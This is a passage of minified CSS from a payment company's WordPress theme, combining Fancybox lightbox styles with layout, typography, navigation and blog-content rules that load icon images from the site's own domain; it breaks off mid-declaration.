.fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.fancybox__thumbs{flex:0 0 auto;opacity:var(--fancybox-opacity,1);padding:0 3px;position:relative}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__thumbs{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;justify-content:center;margin:0;overflow:visible;padding:8px 3px;width:var(--fancybox-thumbs-width,96px)}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{border-color:var(--fancybox-accent-color,rgba(34,213,233,.96));border-radius:var(--fancybox-thumbs-border-radius,4px);border-style:solid;border-width:5px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__thumb{background-color:hsla(0,0%,100%,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--fancybox-thumbs-border-radius,4px);padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));position:relative;width:100%}.fancybox__toolbar{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.006) 8.1%,rgba(0,0,0,.021) 15.5%,rgba(0,0,0,.046) 22.5%,rgba(0,0,0,.077) 29%,rgba(0,0,0,.114) 35.3%,rgba(0,0,0,.155) 41.2%,rgba(0,0,0,.198) 47.1%,rgba(0,0,0,.242) 52.9%,rgba(0,0,0,.285) 58.8%,rgba(0,0,0,.326) 64.7%,rgba(0,0,0,.363) 71%,rgba(0,0,0,.394) 77.5%,rgba(0,0,0,.419) 84.5%,rgba(0,0,0,.434) 91.9%,rgba(0,0,0,.44));display:flex;justify-content:space-between;left:0;padding:0;position:absolute;right:0;top:0;touch-action:none;z-index:20;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4))}@media (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden="false"] .fancybox__toolbar{animation:fancybox-fadeIn .15s ease-in backwards}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{left:50%;position:absolute;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media (max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--carousel-button-height,48px);min-width:72px;padding:0 10px;text-align:center;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgba(34,213,233,.96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.swift{margin-left:5rem;margin-right:5rem}}.press-container,.resources-container{display:grid;gap:2rem}@media (min-width:1024px){.press-container,.resources-container{grid-template-columns:repeat(3,minmax(0,1fr))}}.h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.avatar{flex-grow:0;flex-shrink:0;height:100%}.push-main{margin-top:3.5rem}@media (min-width:1024px){.push-main{margin-top:80px}.push-main-w-pills{margin-top:160px}}section{position:relative;z-index:20}section.section,section.testimonials--block,section.title-cta{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section,section.testimonials--block,section.title-cta{padding-left:0;padding-right:0}}.logos--block,.square-blocks--block,.testimonial-modules--block,.texts-image--block,section.cover-block,section.section,section.title-cta{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}.cover-block img{transform:translateZ(0)}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}section.section.bento-block+section.section.bento-block{padding-top:0!important}section.section.bento-block+section.section.bento-block .bento-titles,section.section.bento-block+section.section.bento-block .bento-titles h2{margin-top:0!important;padding-top:0!important}section.cover-block+section.bento-block{padding-top:0!important}.bento-titles h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:1rem}.bento-titles.text-center h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.text-center p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.flex-all-center{align-items:center;display:flex;justify-content:center}.wtr-time-wrap.after-title{display:none}.svg-image{align-items:flex-end;display:flex;height:100%;justify-content:flex-end}.svg-image svg{margin-right:-1px;max-width:100%;width:auto}.group.bg-black .svg-image svg{fill:#fff}.group.bg-has-image .svg-image svg{fill:#fff}.group.bg-black .svg-image svg>path{fill:#fff}.group.bg-has-image .svg-image svg>path{fill:#fff}section.title-cta{padding-bottom:3rem;padding-top:0}.title-cta--block .h2,section.title-cta .h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}.title-cta--block .h3,section.title-cta .h3{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem}.title-cta--block .h2 ~ .h3,section.title-cta .h2 ~ .h3{font-family:Gantari,sans-serif;margin-top:0;padding-top:0}.title-cta--block .h4,.title-cta--block p,section.title-cta .h4,section.title-cta p{font-family:Gantari,sans-serif;font-size:1rem;line-height:1.4rem}.texts h2,.texts h3,.texts h4{padding-bottom:1rem}.texts p{font-family:Gantari,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem}.blog-article-content ul,.square-blocks--block ul,.text-content ul,.texts ul,.title-text--text ul{display:flex;flex-direction:column;gap:1rem;list-style-type:disc;margin-left:1rem}.square-blocks--block ol,.text-content ol,.texts ol,.title-text--text ol{display:flex;flex-direction:column;gap:1rem;list-style-type:decimal;margin-left:1rem}.texts h3{font-family:Mattone,sans-serif;font-size:1rem;font-weight:400;line-height:1.4rem;margin-top:1.5rem}.text-image-v2--block .texts{font-size:1rem;line-height:1.4rem;line-height:1.25}.text-image-v2--block h2.h2{font-family:Mattone,sans-serif;font-weight:300}.kpi-slider-item{align-items:center;border-radius:20px;display:flex;flex-direction:column;justify-content:center;padding:1.5rem}@media (min-width:1024px){.kpi-slider-item{padding:4rem}}.kpi-slider-item .kpi-slider-item-title{margin-bottom:1rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title{margin-bottom:1.5rem}}.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-family:Gantari,sans-serif;font-size:1.875rem;font-weight:300;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-size:32px}}.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{display:block;font-family:Mattone,sans-serif;font-size:1.875rem;font-weight:700;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{font-size:2.75rem;line-height:4.375rem}}.kpi-slider-item small{font-size:1rem;line-height:1.4rem;text-align:center}.bento-titles.kpi-slider-item small h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.marquee{animation:marquee 10s linear infinite;display:flex;min-width:200%;white-space:nowrap}@media (min-width:1024px){.marquee{animation:marquee 45s linear infinite}}.text-small{display:block;font-size:.75rem;font-style:italic;line-height:1rem;margin-top:2rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .text-small{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}.core-heading-paragraph-content{position:relative;z-index:10}.core-heading-paragraph-content>.post-max-w>p>em{display:block;font-size:.75rem;line-height:1rem;padding-bottom:1.5rem}.core-heading-paragraph-content h2{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;padding-bottom:1.5rem;padding-top:2rem}@media (min-width:1024px){.core-heading-paragraph-content h2{font-size:1.5rem;line-height:2rem}}.core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:1.5rem}@media (min-width:1024px){.core-heading-paragraph-content h3{font-size:1.25rem;line-height:1.75rem}}.core-heading-paragraph-content ul.wp-block-list{list-style-type:disc;margin-left:1rem}.core-heading-paragraph-content ol.wp-block-list{list-style-type:decimal;margin-left:1rem}main.site-main section:last-of-type{padding-bottom:.5rem}.wp-block-table{margin-top:.5rem}@media (min-width:1024px){.core-heading-paragraph-content .n-swift,.core-heading-paragraph-content .wp-block-table{margin-left:-20%!important;width:1042px!important}}.core-heading-paragraph-content .wp-block-table td,.core-heading-paragraph-content .wp-block-table th{border-style:solid!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgb(211 211 211/var(--tw-border-opacity))!important}.core-heading-paragraph-content h1.wp-block-heading strong,.core-heading-paragraph-content h2.wp-block-heading strong,.core-heading-paragraph-content h3.wp-block-heading strong,.core-heading-paragraph-content h4.wp-block-heading strong,.core-heading-paragraph-content h5.wp-block-heading strong{font-weight:500!important}.post-max-w h2.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:3.5rem}@media (min-width:1024px){.post-max-w h2.wp-block-heading{font-size:1.25rem;line-height:1.75rem}}.post-max-w h3.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-top:2rem}.post-max-w h2.wp-block-heading.h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}@media (min-width:1024px){.post-max-w:has(> .no-swift){margin-left:0;margin-right:0;width:100%}}.post-max-w:has(> .no-swift) h3.wp-block-heading{padding-top:0}.post-max-w ul.wp-block-list{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.features-list>ul{display:flex;flex-direction:column;gap:.75rem}.features-list>ul>li{padding-left:1.75rem;position:relative}.features-list>ul>li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute}.modules-block h2.h2{max-width:1280px!important}.module-content ol li,.module-content p,.module-content ul li{font-size:1rem;line-height:1.4rem}.module-content ul{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.module-content ol{display:flex;flex-direction:column;gap:.5rem;list-style-type:decimal;margin-left:1rem;margin-top:.5rem}.info-block{border-radius:.5rem;border-style:solid;border-width:1px;margin-top:1rem;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem}@media (min-width:1024px){.info-block{padding-bottom:1.5rem;padding-left:2rem;padding-right:2rem;padding-top:1.5rem}}section.w-pills{margin-bottom:0!important;padding-bottom:0!important}section.w-pills+section.section{padding-top:0!important}details summary{cursor:pointer;font-size:20px;list-style-type:none;padding-left:2.5rem;position:relative;--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}details summary::-webkit-details-marker{display:none}details summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/plus-gray.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/chevron-down.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}details div{font-size:1rem;line-height:1.4rem;padding-left:2rem;padding-top:1rem}details{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:1.25rem;padding-top:1.25rem}.section-single{margin-top:0!important;padding-top:1rem!important}.blog-article-content .core-heading-paragraph-content{font-size:1rem;line-height:1.4rem;padding-bottom:.75rem;position:relative}.blog-article-content a:not(.btn),.post-editor-classic .blog-article-content a:not(.btn){text-decoration-line:underline}.blog-article-content a:not(.btn):hover,.post-editor-classic .blog-article-content a:not(.btn):hover{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content .wp-block-image>img{border-radius:20px;margin-bottom:1.5rem;margin-top:1.5rem}.blog-article-content h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:1rem;margin-top:2rem;padding:0}.blog-article-content h3{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;margin-bottom:.75rem;margin-top:1.5rem;padding:0}.blog-article-content h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;margin-bottom:.5rem;margin-top:1rem;padding:0}.col-left-texts h2{font-family:Mattone,sans-serif;font-size:1.875rem;line-height:2.876rem}body.page-template-sommaire .core-heading-paragraph-content{margin-top:1rem;padding-bottom:.5rem}body.page-template-sommaire .core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}body.page-template-sommaire .pictos-w{width:100%}}body.page-template-sommaire section.section{margin-top:0;padding-top:0}.whr-group{border-bottom-width:1px;border-style:solid;margin-top:2rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));font-size:1.25rem;font-weight:700;line-height:1.75rem;padding-bottom:1rem}.whr-items{display:flex;flex-direction:column;gap:.5rem}.whr-title{font-size:1rem;font-weight:600;line-height:1.4rem;margin-top:1rem;padding-bottom:.5rem}.whr-info{align-items:center;display:flex;font-size:.875rem;gap:1rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.whr-date,.whr-location{padding-left:1.5rem;position:relative}.whr-location:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/calendar.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.whr-date:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/time-clock.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.page-template-landing .site-main{margin-top:0;padding-top:0}.page-template-landing .site-main section.landing-cover{padding-top:0}@media (min-height:800px){body.page-template-roi-calculator:not(.simulator-result) footer#colophon{bottom:0;position:fixed;width:100%}}body.page-template-roi-calculator.simulator-result footer#colophon{position:static!important}body.page-template-default.page .core-heading-paragraph-content{width:100%}@media (min-width:640px){body.page-template-default.page .core-heading-paragraph-content{max-width:640px}}@media (min-width:768px){body.page-template-default.page .core-heading-paragraph-content{max-width:768px}}@media (min-width:1024px){body.page-template-default.page .core-heading-paragraph-content{max-width:1024px}}@media (min-width:1280px){body.page-template-default.page .core-heading-paragraph-content{max-width:1280px}}@media (min-width:1480px){body.page-template-default.page .core-heading-paragraph-content{max-width:1480px}}body.page-template-default.page .core-heading-paragraph-content{margin-left:auto;margin-right:auto;max-width:768px;padding-left:1rem;padding-right:1rem}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{width:100%}@media (min-width:640px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:640px}}@media (min-width:768px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:768px}}@media (min-width:1024px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1024px}}@media (min-width:1280px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1280px}}@media (min-width:1480px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1480px}}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{font-size:1rem;font-weight:300;line-height:1.4rem;line-height:1.625;margin-left:auto;margin-right:auto;max-width:768px;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.core-paragraph>p,.post-editor-classic .blog-article-content p,.post-editor-gutenberg .blog-article-content p{margin-bottom:1rem}.blog-article-content p{padding-bottom:.25rem}.blog-article-content ol,.blog-article-content ul{margin-bottom:1rem}.hs-embed-wrapper{margin-bottom:1.25rem!important;margin-top:1.25rem!important}.paragraph>p{margin-bottom:.5rem}.logos--block a:not(.btn),.paragraph p a:not(.btn){text-decoration-line:underline}.logos--block a:not(.btn):hover,.paragraph p a:not(.btn):hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.list-ctas{list-style-type:none!important}#ez-toc-container{border-style:none;padding:0}.cover-text a{text-decoration-line:underline}.landing-texts ul{list-style-type:none}.landing-texts ul > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.landing-texts ul{padding-left:1.75rem;padding-top:.5rem}.landing-texts ul li{position:relative}.landing-texts ul li::before{align-items:center;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ width=\'12\'\ height=\'8\'\ fill=\'none\'%3E%3Cpath\ stroke=\'%23212225\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'1.5\'\ d=\'M10.376.793\ 3.96\ 7.21\ 1.043\ 4.293\'/%3E%3C/svg%3E);background-size:12px;border-radius:9999px;content:"";display:flex;height:1.25rem;justify-content:center;left:-1.75rem;position:absolute;top:.25rem;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat}.list-links{list-style-type:none!important}.square-blocks--block ul.list-links{margin-left:0!important;padding-left:0!important}.mask-p{-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-image:url(../images/mask-p2.png);mask-image:url(../images/mask-p2.png);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:75%;mask-size:75%}.text-image-texts-list.blue-check ul,.text-image-texts-list.white-check ul{list-style-type:none}.text-image-texts-list.blue-check ul li,.text-image-texts-list.white-check ul li{padding-left:1rem;position:relative}.text-image-texts-list.blue-check ul li:before,.text-image-texts-list.white-check ul li:before{height:3rem;left:-1rem;position:absolute;top:1.5rem;width:3rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.text-image-texts-list.blue-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-blue.svg)}.text-image-texts-list.white-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-white.svg)}body.page-template-press main.site-main>section{padding-top:0}.features-card-content ul{display:flex;flex-direction:column;gap:.25rem;padding-left:1rem}.features-card-content ul li{padding-left:2rem;position:relative}.features-card-content ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute;top:.125rem}.features-card-content a{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:1024px){.w-pills{display:flex;justify-content:center}}.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%;z-index:100}@media (min-width:1024px){.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.w-pills .nav-pills.sticky{max-width:640px}}@media (min-width:768px){.w-pills .nav-pills.sticky{max-width:768px}}@media (min-width:1024px){.w-pills .nav-pills.sticky{max-width:1024px}}@media (min-width:1280px){.w-pills .nav-pills.sticky{max-width:1280px}}@media (min-width:1480px){.w-pills .nav-pills.sticky{max-width:1480px}}.w-pills .nav-pills.sticky{padding-bottom:1.5rem;padding-left:4rem;padding-right:4rem;padding-top:.75rem;position:fixed;top:63px;z-index:90}}.nav-pills{display:none;width:100%}@media (min-width:1024px){.nav-pills{align-items:center;display:flex;justify-content:center}}.nav-pills ul{border-style:solid;border-width:1px;position:relative;z-index:40;--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:1024px){.nav-pills ul{align-items:center;display:flex;gap:1rem;justify-content:center}}.nav-pills:not(.no-bg) ul{border-radius:20px;top:-1rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.nav-pills:not(.no-bg) ul{padding-bottom:1.75rem;padding-left:52px;padding-right:52px;padding-top:1.75rem}}.nav-pills ul.sticky{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important;border-color:transparent!important;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}@media (min-width:1024px){.nav-pills:not(.no-bg) ul.sticky{padding-bottom:1rem;padding-top:1.75rem}}.nav-pill,.nav-pills ul li a{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;cursor:pointer;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles .nav-pills ul li a h2,.bento-titles.nav-pill h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a h3,.bento-titles.nav-pill h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a p,.bento-titles.nav-pill p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pill:hover,.nav-pills ul li a:hover{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.nav-pills ul li a:hover{font-weight:700}.nav-pill.active,.nav-pills ul li a.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-links a{font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-pills.no-bg ul{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#categories-pills-sm.sticky{position:fixed!important;top:3rem!important;width:100%!important;z-index:100!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}#modules-list--sm.sticky{position:fixed!important;top:3.5rem!important;width:100%!important;z-index:100!important}@media (min-width:1024px){#modules-list--sm.sticky{top:1rem!important;width:88%!important}}.nav-pills-outline{border-radius:9999px;border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(230 238 253/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:.5rem;padding-right:.5rem;padding-top:.75rem}.nav-pills-outline.sticky{border-radius:0!important;z-index:50!important}@media (min-width:1024px){.nav-pills-outline.sticky{position:fixed!important;top:63px!important;width:100%!important;z-index:90!important}}.nav-pills-outline ul{align-items:center;display:flex;gap:.5rem;justify-content:center}.nav-pills-outline ul li a{border-radius:9999px;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem;text-align:center;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.nav-pills-outline ul li a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pills-outline ul li a:hover{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity))}.nav-pills-outline ul li a.active{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation > div > ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 